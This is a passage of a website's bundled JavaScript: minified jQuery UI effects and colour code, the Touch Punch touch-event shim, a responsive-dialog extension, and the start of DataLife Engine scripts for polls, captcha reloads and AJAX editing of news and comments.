null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:Math.min(s.max,Math.max(0,t)))}function L(s){var o=S(),n=o._rgba=[];return s=s.toLowerCase(),O(w,function(t,e){var i=e.re.exec(s),i=i&&e.parse(i),e=e.space||"rgba";if(i)return i=o[e](i),o[H[e].cache]=i[H[e].cache],n=o._rgba=i._rgba,!1}),n.length?("0,0,0,0"===n.join()&&v.extend(n,K.transparent),o):K[s]}function N(t,e,i){return 6*(i=(i+1)%1)<1?t+(e-t)*i*6:2*i<1?e:3*i<2?t+(e-t)*(2/3-i)*6:t}I.style.cssText="background-color:rgba(1,1,1,.5)",W.rgba=-1<I.style.backgroundColor.indexOf("rgba"),O(H,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),v.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){_["[object "+e+"]"]=e.toLowerCase()}),(S.fn=v.extend(S.prototype,{parse:function(o,t,e,i){if(void 0===o)return this._rgba=[null,null,null,null],this;(o.jquery||o.nodeType)&&(o=v(o).css(t),t=void 0);var n=this,s=M(o),a=this._rgba=[];return void 0!==t&&(o=[o,t,e,i],s="array"),"string"===s?this.parse(L(o)||K._default):"array"===s?(O(H.rgba.props,function(t,e){a[e.idx]=R(o[e.idx],e)}),this):"object"===s?(O(H,o instanceof S?function(t,e){o[e.cache]&&(n[e.cache]=o[e.cache].slice())}:function(t,i){var s=i.cache;O(i.props,function(t,e){if(!n[s]&&i.to){if("alpha"===t||null==o[t])return;n[s]=i.to(n._rgba)}n[s][e.idx]=R(o[t],e,!0)}),n[s]&&v.inArray(null,n[s].slice(0,3))<0&&(null==n[s][3]&&(n[s][3]=1),i.from&&(n._rgba=i.from(n[s])))}),this):void 0},is:function(t){var o=S(t),n=!0,a=this;return O(H,function(t,e){var i,s=o[e.cache];return s&&(i=a[e.cache]||e.to&&e.to(a._rgba)||[],O(e.props,function(t,e){if(null!=s[e.idx])return n=s[e.idx]===i[e.idx]})),n}),n},_space:function(){var i=[],s=this;return O(H,function(t,e){s[e.cache]&&i.push(t)}),i.pop()},transition:function(t,a){var e=(h=S(t))._space(),i=H[e],t=0===this.alpha()?S("transparent"):this,r=t[i.cache]||i.to(t._rgba),l=r.slice(),h=h[i.cache];return O(i.props,function(t,e){var i=e.idx,s=r[i],o=h[i],n=E[e.type]||{};null!==o&&(null===s?l[i]=o:(n.mod&&(o-s>n.mod/2?s+=n.mod:s-o>n.mod/2&&(s-=n.mod)),l[i]=R((o-s)*a+s,e)))}),this[e](l)},blend:function(t){if(1===this._rgba[3])return this;var e=this._rgba.slice(),i=e.pop(),s=S(t)._rgba;return S(v.map(e,function(t,e){return(1-i)*s[e]+i*t}))},toRgbaString:function(){var t="rgba(",e=v.map(this._rgba,function(t,e){return null!=t?t:2<e?1:0});return 1===e[3]&&(e.pop(),t="rgb("),t+e.join()+")"},toHslaString:function(){var t="hsla(",e=v.map(this.hsla(),function(t,e){return null==t&&(t=2<e?1:0),t=e&&e<3?Math.round(100*t)+"%":t});return 1===e[3]&&(e.pop(),t="hsl("),t+e.join()+")"},toHexString:function(t){var e=this._rgba.slice(),i=e.pop();return t&&e.push(~~(255*i)),"#"+v.map(e,function(t){return 1===(t=(t||0).toString(16)).length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}})).parse.prototype=S.fn,H.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/255,i=t[1]/255,s=t[2]/255,o=t[3],n=Math.max(e,i,s),a=Math.min(e,i,s),r=n-a,l=n+a,t=.5*l,i=a===n?0:e===n?60*(i-s)/r+360:i===n?60*(s-e)/r+120:60*(e-i)/r+240,l=0==r?0:t<=.5?r/l:r/(2-l);return[Math.round(i)%360,l,t,null==o?1:o]},H.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],t=t[3],i=s<=.5?s*(1+i):s+i-s*i,s=2*s-i;return[Math.round(255*N(s,i,e+1/3)),Math.round(255*N(s,i,e)),Math.round(255*N(s,i,e-1/3)),t]},O(H,function(l,t){var e=t.props,n=t.cache,a=t.to,r=t.from;S.fn[l]=function(t){if(a&&!this[n]&&(this[n]=a(this._rgba)),void 0===t)return this[n].slice();var i=M(t),s="array"===i||"object"===i?t:arguments,o=this[n].slice();return O(e,function(t,e){t=s["object"===i?t:e.idx];null==t&&(t=o[e.idx]),o[e.idx]=R(t,e)}),r?((t=S(r(o)))[n]=o,t):S(o)},O(e,function(a,r){S.fn[a]||(S.fn[a]=function(t){var e,i=M(t),s="alpha"===a?this._hsla?"hsla":"rgba":l,o=this[s](),n=o[r.idx];return"undefined"===i?n:("function"===i&&(i=M(t=t.call(this,n))),null==t&&r.empty?this:("string"===i&&(e=y.exec(t))&&(t=n+parseFloat(e[2])*("+"===e[1]?1:-1)),o[r.idx]=t,this[s](o)))})})}),(S.hook=function(t){t=t.split(" ");O(t,function(t,n){v.cssHooks[n]={set:function(t,e){var i,s,o="";if("transparent"!==e&&("string"!==M(e)||(i=L(e)))){if(e=S(i||e),!W.rgba&&1!==e._rgba[3]){for(s="backgroundColor"===n?t.parentNode:t;(""===o||"transparent"===o)&&s&&s.style;)try{o=v.css(s,"backgroundColor"),s=s.parentNode}catch(t){}e=e.blend(o&&"transparent"!==o?o:"_default")}e=e.toRgbaString()}try{t.style[n]=e}catch(t){}}},v.fx.step[n]=function(t){t.colorInit||(t.start=S(t.elem,n),t.end=S(t.end),t.colorInit=!0),v.cssHooks[n].set(t.elem,t.start.transition(t.end,t.pos))}})})("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),v.cssHooks.borderColor={expand:function(i){var s={};return O(["Top","Right","Bottom","Left"],function(t,e){s["border"+e+"Color"]=i}),s}};var A,F,B,q,j,U,V,X,Y,$,K=v.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"},G="ui-effects-",Q="ui-effects-style",J="ui-effects-animated";function Z(t){var e,i,s=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(s&&s.length&&s[0]&&s[s[0]])for(i=s.length;i--;)"string"==typeof s[e=s[i]]&&(o[e.replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})]=s[e]);else for(e in s)"string"==typeof s[e]&&(o[e]=s[e]);return o}function tt(t,e,i,s){return t={effect:t=x.isPlainObject(t)?(e=t).effect:t},"function"==typeof(e=null==e?{}:e)&&(s=e,i=null,e={}),"number"!=typeof e&&!x.fx.speeds[e]||(s=i,i=e,e={}),"function"==typeof i&&(s=i,i=null),e&&x.extend(t,e),i=i||e.duration,t.duration=x.fx.off?0:"number"==typeof i?i:i in x.fx.speeds?x.fx.speeds[i]:x.fx.speeds._default,t.complete=s||e.complete,t}function et(t){return!t||"number"==typeof t||x.fx.speeds[t]||("string"==typeof t&&!x.effects.effect[t]||("function"==typeof t||"object"==typeof t&&!t.effect))}function it(t,e){var i=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,i,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?i:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}x.effects={effect:{}},q=["add","remove","toggle"],j={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},x.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){x.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(v.style(t.elem,e,t.end),t.setAttr=!0)}}),x.fn.addBack||(x.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),x.effects.animateClass=function(o,t,e,i){var n=x.speed(t,e,i);return this.queue(function(){var i=x(this),t=i.attr("class")||"",e=(e=n.children?i.find("*").addBack():i).map(function(){return{el:x(this),start:Z(this)}}),s=function(){x.each(q,function(t,e){o[e]&&i[e+"Class"](o[e])})};s(),e=e.map(function(){return this.end=Z(this.el[0]),this.diff=function(t,e){var i,s,o={};for(i in e)s=e[i],t[i]!==s&&(j[i]||!x.fx.step[i]&&isNaN(parseFloat(s))||(o[i]=s));return o}(this.start,this.end),this}),i.attr("class",t),e=e.map(function(){var t=this,e=x.Deferred(),i=x.extend({},n,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,i),e.promise()}),x.when.apply(x,e.get()).done(function(){s(),x.each(arguments,function(){var e=this.el;x.each(this.diff,function(t){e.css(t,"")})}),n.complete.call(i[0])})})},x.fn.extend({addClass:(B=x.fn.addClass,function(t,e,i,s){return e?x.effects.animateClass.call(this,{add:t},e,i,s):B.apply(this,arguments)}),removeClass:(F=x.fn.removeClass,function(t,e,i,s){return 1<arguments.length?x.effects.animateClass.call(this,{remove:t},e,i,s):F.apply(this,arguments)}),toggleClass:(A=x.fn.toggleClass,function(t,e,i,s,o){return"boolean"==typeof e||void 0===e?i?x.effects.animateClass.call(this,e?{add:t}:{remove:t},i,s,o):A.apply(this,arguments):x.effects.animateClass.call(this,{toggle:t},e,i,s)}),switchClass:function(t,e,i,s,o){return x.effects.animateClass.call(this,{add:e,remove:t},i,s,o)}}),x.expr&&x.expr.pseudos&&x.expr.pseudos.animated&&(x.expr.pseudos.animated=(U=x.expr.pseudos.animated,function(t){return!!x(t).data(J)||U(t)})),!1!==x.uiBackCompat&&x.extend(x.effects,{save:function(t,e){for(var i=0,s=e.length;i<s;i++)null!==e[i]&&t.data(G+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,o=e.length;s<o;s++)null!==e[s]&&(i=t.data(G+e[s]),t.css(e[s],i))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(i){if(i.parent().is(".ui-effects-wrapper"))return i.parent();var s={width:i.outerWidth(!0),height:i.outerHeight(!0),float:i.css("float")},t=x("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:i.width(),height:i.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return i.wrap(t),i[0]!==o&&!x.contains(i[0],o)||x(o).trigger("focus"),t=i.parent(),"static"===i.css("position")?(t.css({position:"relative"}),i.css({position:"relative"})):(x.extend(s,{position:i.css("position"),zIndex:i.css("z-index")}),x.each(["top","left","bottom","right"],function(t,e){s[e]=i.css(e),isNaN(parseInt(s[e],10))&&(s[e]="auto")}),i.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),i.css(e),t.css(s).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!x.contains(t[0],e)||x(e).trigger("focus")),t}}),x.extend(x.effects,{version:"1.13.1",define:function(t,e,i){return i||(i=e,e="effect"),x.effects.effect[t]=i,x.effects.effect[t].mode=e,i},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,e="vertical"!==i?(e||100)/100:1;return{height:t.height()*e,width:t.width()*s,outerHeight:t.outerHeight()*e,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();1<e&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(Q,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(Q)||"",t.removeData(Q)},mode:function(t,e){t=t.is(":hidden");return"toggle"===e&&(e=t?"show":"hide"),e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(t){var e,i=t.css("position"),s=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(i)&&(i="absolute",e=x("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(G+"placeholder",e)),t.css({position:i,left:s.left,top:s.top}),e},removePlaceholder:function(t){var e=G+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(t){x.effects.restoreStyle(t),x.effects.removePlaceholder(t)},setTransition:function(s,t,o,n){return n=n||{},x.each(t,function(t,e){var i=s.cssUnit(e);0<i[0]&&(n[e]=i[0]*o+i[1])}),n}}),x.fn.extend({effect:function(){function t(t){var e=x(this),i=x.effects.mode(e,r)||n;e.data(J,!0),l.push(i),n&&("show"===i||i===n&&"hide"===i)&&e.show(),n&&"none"===i||x.effects.saveStyle(e),"function"==typeof t&&t()}var s=tt.apply(this,arguments),o=x.effects.effect[s.effect],n=o.mode,e=s.queue,i=e||"fx",a=s.complete,r=s.mode,l=[];return x.fx.off||!o?r?this[r](s.duration,a):this.each(function(){a&&a.call(this)}):!1===e?this.each(t).each(h):this.queue(i,t).queue(i,h);function h(t){var e=x(this);function i(){"function"==typeof a&&a.call(e[0]),"function"==typeof t&&t()}s.mode=l.shift(),!1===x.uiBackCompat||n?"none"===s.mode?(e[r](),i()):o.call(e[0],s,function(){e.removeData(J),x.effects.cleanUp(e),"hide"===s.mode&&e.hide(),i()}):(e.is(":hidden")?"hide"===r:"show"===r)?(e[r](),i()):o.call(e[0],s,i)}},show:(Y=x.fn.show,function(t){if(et(t))return Y.apply(this,arguments);t=tt.apply(this,arguments);return t.mode="show",this.effect.call(this,t)}),hide:(X=x.fn.hide,function(t){if(et(t))return X.apply(this,arguments);t=tt.apply(this,arguments);return t.mode="hide",this.effect.call(this,t)}),toggle:(V=x.fn.toggle,function(t){if(et(t)||"boolean"==typeof t)return V.apply(this,arguments);t=tt.apply(this,arguments);return t.mode="toggle",this.effect.call(this,t)}),cssUnit:function(t){var i=this.css(t),s=[];return x.each(["em","px","%","pt"],function(t,e){0<i.indexOf(e)&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):it(this.css("clip"),this)},transfer:function(t,e){var i=x(this),s=x(t.to),o="fixed"===s.css("position"),n=x("body"),a=o?n.scrollTop():0,r=o?n.scrollLeft():0,n=s.offset(),n={top:n.top-a,left:n.left-r,height:s.innerHeight(),width:s.innerWidth()},s=i.offset(),l=x("<div class='ui-effects-transfer'></div>");l.appendTo("body").addClass(t.className).css({top:s.top-a,left:s.left-r,height:i.innerHeight(),width:i.innerWidth(),position:o?"fixed":"absolute"}).animate(n,t.duration,t.easing,function(){l.remove(),"function"==typeof e&&e()})}}),x.fx.step.clip=function(t){t.clipInit||(t.start=x(t.elem).cssClip(),"string"==typeof t.end&&(t.end=it(t.end,t.elem)),t.clipInit=!0),x(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})},$={},x.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){$[t]=function(t){return Math.pow(t,e+2)}}),x.extend($,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;t<((e=Math.pow(2,--i))-1)/11;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),x.each($,function(t,e){x.easing["easeIn"+t]=e,x.easing["easeOut"+t]=function(t){return 1-e(1-t)},x.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}});x.effects,x.effects.define("blind","hide",function(t,e){var i={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},s=x(this),o=t.direction||"up",n=s.cssClip(),a={clip:x.extend({},n)},r=x.effects.createPlaceholder(s);a.clip[i[o][0]]=a.clip[i[o][1]],"show"===t.mode&&(s.cssClip(a.clip),r&&r.css(x.effects.clipToBox(a)),a.clip=n),r&&r.animate(x.effects.clipToBox(a),t.duration,t.easing),s.animate(a,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),x.effects.define("fade","toggle",function(t,e){var i="show"===t.mode;x(this).css("opacity",i?0:1).animate({opacity:i?1:0},{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),x.effects.define("highlight","show",function(t,e){var i=x(this),s={backgroundColor:i.css("backgroundColor")};"hide"===t.mode&&(s.opacity=0),x.effects.saveStyle(i),i.css({backgroundImage:"none",backgroundColor:t.color||"#ffff99"}).animate(s,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),x.effects.define("pulsate","show",function(t,e){var i=x(this),s=t.mode,o="show"===s,n=2*(t.times||5)+(o||"hide"===s?1:0),a=t.duration/n,r=0,l=1,s=i.queue().length;for(!o&&i.is(":visible")||(i.css("opacity",0).show(),r=1);l<n;l++)i.animate({opacity:r},a,t.easing),r=1-r;i.animate({opacity:r},a,t.easing),i.queue(e),x.effects.unshift(i,s,1+n)}),x.effects.define("size",function(s,e){var o,i=x(this),t=["fontSize"],n=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],a=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],r=s.mode,l="effect"!==r,h=s.scale||"both",u=s.origin||["middle","center"],c=i.css("position"),p=i.position(),d=x.effects.scaledDimensions(i),f=s.from||d,m=s.to||x.effects.scaledDimensions(i,0);x.effects.createPlaceholder(i),"show"===r&&(r=f,f=m,m=r),o={from:{y:f.height/d.height,x:f.width/d.width},to:{y:m.height/d.height,x:m.width/d.width}},"box"!==h&&"both"!==h||(o.from.y!==o.to.y&&(f=x.effects.setTransition(i,n,o.from.y,f),m=x.effects.setTransition(i,n,o.to.y,m)),o.from.x!==o.to.x&&(f=x.effects.setTransition(i,a,o.from.x,f),m=x.effects.setTransition(i,a,o.to.x,m))),"content"!==h&&"both"!==h||o.from.y!==o.to.y&&(f=x.effects.setTransition(i,t,o.from.y,f),m=x.effects.setTransition(i,t,o.to.y,m)),u&&(u=x.effects.getBaseline(u,d),f.top=(d.outerHeight-f.outerHeight)*u.y+p.top,f.left=(d.outerWidth-f.outerWidth)*u.x+p.left,m.top=(d.outerHeight-m.outerHeight)*u.y+p.top,m.left=(d.outerWidth-m.outerWidth)*u.x+p.left),delete f.outerHeight,delete f.outerWidth,i.css(f),"content"!==h&&"both"!==h||(n=n.concat(["marginTop","marginBottom"]).concat(t),a=a.concat(["marginLeft","marginRight"]),i.find("*[width]").each(function(){var t=x(this),e=x.effects.scaledDimensions(t),i={height:e.height*o.from.y,width:e.width*o.from.x,outerHeight:e.outerHeight*o.from.y,outerWidth:e.outerWidth*o.from.x},e={height:e.height*o.to.y,width:e.width*o.to.x,outerHeight:e.height*o.to.y,outerWidth:e.width*o.to.x};o.from.y!==o.to.y&&(i=x.effects.setTransition(t,n,o.from.y,i),e=x.effects.setTransition(t,n,o.to.y,e)),o.from.x!==o.to.x&&(i=x.effects.setTransition(t,a,o.from.x,i),e=x.effects.setTransition(t,a,o.to.x,e)),l&&x.effects.saveStyle(t),t.css(i),t.animate(e,s.duration,s.easing,function(){l&&x.effects.restoreStyle(t)})})),i.animate(m,{queue:!1,duration:s.duration,easing:s.easing,complete:function(){var t=i.offset();0===m.opacity&&i.css("opacity",f.opacity),l||(i.css("position","static"===c?"relative":c).offset(t),x.effects.saveStyle(i)),e()}})}),x.effects.define("slide","show",function(t,e){var i,s,o=x(this),n={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},a=t.mode,r=t.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r,u=t.distance||o["top"==l?"outerHeight":"outerWidth"](!0),c={};x.effects.createPlaceholder(o),i=o.cssClip(),s=o.position()[l],c[l]=(h?-1:1)*u+s,c.clip=o.cssClip(),c.clip[n[r][1]]=c.clip[n[r][0]],"show"===a&&(o.cssClip(c.clip),o.css(l,c[l]),c.clip=i,c[l]=s),o.animate(c,{queue:!1,duration:t.duration,easing:t.easing,complete:e})})});
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011?2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 */
(function(c){c.support.touch="ontouchend" in document;if(!c.support.touch){return}var b=c.ui.mouse.prototype,f=b._mouseInit,g=b._mouseDestroy,e,d,i,h;function a(k,l){if(k.originalEvent.touches.length>1){return}k.preventDefault();var m=k.originalEvent.changedTouches[0],j=document.createEvent("MouseEvents");j.initMouseEvent(l,true,true,window,1,m.screenX,m.screenY,m.clientX,m.clientY,false,false,false,false,0,null);k.target.dispatchEvent(j)}b._touchStart=function(k){var j=this;if(i||!j._mouseCapture(k.originalEvent.changedTouches[0])){return}i=true;h=false;e=k.originalEvent.touches[0].screenX;d=k.originalEvent.touches[0].screenY;a(k,"mouseover");a(k,"mousemove");a(k,"mousedown")};b._touchMove=function(l){if(!i){return}var k=l.originalEvent.touches[0].screenX,j=l.originalEvent.touches[0].screenY;if(e>=k-2&&e<=k+2&&d>=j-2&&d<=j+2){h=false;return}h=true;a(l,"mousemove")};b._touchEnd=function(j){if(!i){return}a(j,"mouseup");a(j,"mouseout");if(!h){a(j,"click")}i=false};b._mouseInit=function(){var j=this;j.element.bind({touchstart:c.proxy(j,"_touchStart"),touchmove:c.proxy(j,"_touchMove"),touchend:c.proxy(j,"_touchEnd")});f.call(j)};b._mouseDestroy=function(){var j=this;j.element.unbind({touchstart:c.proxy(j,"_touchStart"),touchmove:c.proxy(j,"_touchMove"),touchend:c.proxy(j,"_touchEnd")});g.call(j)}})(jQuery);



$.ui.dialog.prototype.options.responsive = true;
$.ui.dialog.prototype.options.scaleH = 0.9;
$.ui.dialog.prototype.options.scaleW = 1;


// extend _init
var _init = $.ui.dialog.prototype._init;
$.ui.dialog.prototype._init = function () {
    var self = this;

    // apply original arguments
    _init.apply(this, arguments);

};
// end _init


// extend open function
var _open = $.ui.dialog.prototype.open;
$.ui.dialog.prototype.open = function () {
    var self = this;

    // apply original arguments
    _open.apply(this, arguments);

    // get dialog original size on open
    var oHeight = self.element.parent().outerHeight(),
        oWidth = self.element.parent().outerWidth();

    // responsive width & height
    var resize = function () {

        if (self.options.responsive === true) {
            var elem = self.element,
                wHeight = $(window).height(),
                wWidth = $(window).width(),
                dHeight = elem.parent().outerHeight(),
                dWidth = elem.parent().outerWidth(),
                setHeight = Math.min(wHeight * self.options.scaleH, oHeight),
                setWidth = Math.min(wWidth * self.options.scaleW, oWidth);
                elem.dialog("option", "height", setHeight).parent().css("max-height", setHeight);
                elem.dialog("option", "width", setWidth).parent().css("max-width", setWidth);
                elem.dialog("option", "position", { my: "center", at: "center", of: window });
                elem.css("overflow", "auto");
        }

    };

    // call resize()
    resize();

    // resize on window resize
    $(window).on("resize", resize);

    self.element.on('dialogclose', function() {
        $(window).off("resize", resize);
    });

    // resize on orientation change
    window.addEventListener("orientationchange", function () {
        resize();
    });

};
//end open
;var c_cache=[],dle_poll_voted=[],file_uploaders=[];function reload(){var e=(new Date).getTime();document.getElementById("dle-captcha").innerHTML='<img src="'+dle_root+"engine/modules/antibot/antibot.php?rndval="+e+'" width="160" height="80" alt="" />'}function dle_change_sort(e,t){var o=document.getElementById("news_set_sort");return o.dlenewssortby.value=e,o.dledirection.value=t,o.submit(),!1}function doPoll(e,t){var o=document.getElementById("dlepollform_"+t),i=o.status.value,n="";if(1!=dle_poll_voted[t]){if("results"!=e&&1!=i){for(var d=0;d<o.elements.length;d++){var l=o.elements[d];if("radio"==l.type&&1==l.checked){n=l.value;break}"checkbox"==l.type&&1==l.checked&&(n=n+l.value+" ")}if("vote"==e&&""==n)return;dle_poll_voted[t]=1}else i=1,o.status.value=1;1==i&&"vote"==e&&(i=0,o.status.value=0,e="list"),ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=poll",{news_id:t,action:e,answer:n,dle_skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),$("#dle-poll-list-"+t).fadeOut(500,function(){$(this).html(e),$(this).fadeIn(500)})})}}function IPMenu(e,t,o,i){var n=[];return n[0]='<a href="https://www.nic.ru/whois/?searchWord='+e+'" target="_blank">'+t+"</a>",n[1]='<a href="'+dle_root+dle_admin+"?mod=iptools&ip="+e+'" target="_blank">'+o+"</a>",n[2]='<a href="'+dle_root+dle_admin+"?mod=blockip&ip="+e+'" target="_blank">'+i+"</a>",n}function ajax_save_for_edit(e,t){var o={};return"2"==quick_wysiwyg&&tinyMCE.triggerSave(),$.each($("#ajaxnews"+e).serializeArray(),function(e,t){o[t.name]=t.value}),o.id=e,o.field=t,o.action="save",o.user_hash=dle_login_hash,ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=editnews",o,function(e){HideLoading(""),"ok"!=e?DLEalert(e,dle_info):($("#dlepopup-news-edit").dialog("close"),DLEconfirm(dle_save_ok,dle_confirm,function(){location.reload(!0)}))}),!1}function ajax_prep_for_edit(d,l){for(var e=0,t=c_cache.length;e<t;e++)e in c_cache&&(!c_cache[e]&&""==c_cache[e]||ajax_cancel_comm_edit(e));return ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=editnews",{id:d,field:l,action:"edit"},function(e){HideLoading("");var o="none";$("#modal-overlay").remove(),$("body").prepend('<div id="modal-overlay" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: #666666; opacity: .40;filter:Alpha(Opacity=40); z-index: 980; display:none;"></div>'),$("#modal-overlay").css({filter:"alpha(opacity=40)"}).fadeIn();var t={};t[dle_act_lang[3]]=function(){$(this).dialog("close")},t[dle_act_lang[4]]=function(){ajax_save_for_edit(d,l)},$("#dlepopup-news-edit").remove(),$("body").prepend("<div id='dlepopup-news-edit' class='dlepopupnewsedit' title='"+menu_short+"' style='display:none'></div>"),$(".dlepopupnewsedit").html("");var i=.9*$(window).height(),n=.9*$(window).width();1024<n&&(n=1024),$("#dlepopup-news-edit").dialog({autoOpen:!0,width:n,height:i,buttons:t,resizable:!1,dialogClass:"modalfixed dle-popup-quickedit",dragStart:function(e,t){o=$(".modalfixed").css("box-shadow"),$(".modalfixed").css("box-shadow","none")},dragStop:function(e,t){$(".modalfixed").css("box-shadow",o)},close:function(e,t){$(this).dialog("destroy"),$("#modal-overlay").fadeOut(function(){$("#modal-overlay").remove()})}}),830<$(window).width()&&530<$(window).height()&&($(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup-news-edit").dialog("option","position",{my:"center",at:"center",of:window})),$("#dlepopup-news-edit").css({overflow:"auto"}),$("#dlepopup-news-edit").css({"overflow-x":"hidden"}),$("#dlepopup-news-edit").html(e)},"html"),!1}function ajax_comm_edit(t,e){for(var o=0,i=c_cache.length;o<i;o++)o in c_cache&&""!=c_cache[o]&&ajax_cancel_comm_edit(o);return c_cache[t]&&""!=c_cache[t]||(c_cache[t]=$("#comm-id-"+t).html()),ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=editcomments",{id:t,area:e,action:"edit"},function(e){HideLoading(""),$("#comm-id-"+t).html(e),setTimeout(function(){$("html,body").stop().animate({scrollTop:$("#comm-id-"+t).offset().top-100},700)},600)},"html"),!1}function ajax_cancel_comm_edit(e){return""!=c_cache[e]&&$("#comm-id-"+e).html(c_cache[e]),c_cache[e]="",!1}function ajax_save_comm_edit(t,e){"2"==dle_wysiwyg&&tinyMCE.triggerSave();var o=$("#dleeditcomments"+t).val();return ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=editcomments",{id:t,comm_txt:o,area:e,action:"save",user_hash:dle_login_hash},function(e){HideLoading(""),c_cache[t]="",$("#comm-id-"+t).html(e)}),!1}function DeleteComments(e,t){DLEconfirm(dle_del_agree,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=deletecomments",{id:e,dle_allow_hash:t},function(e){var 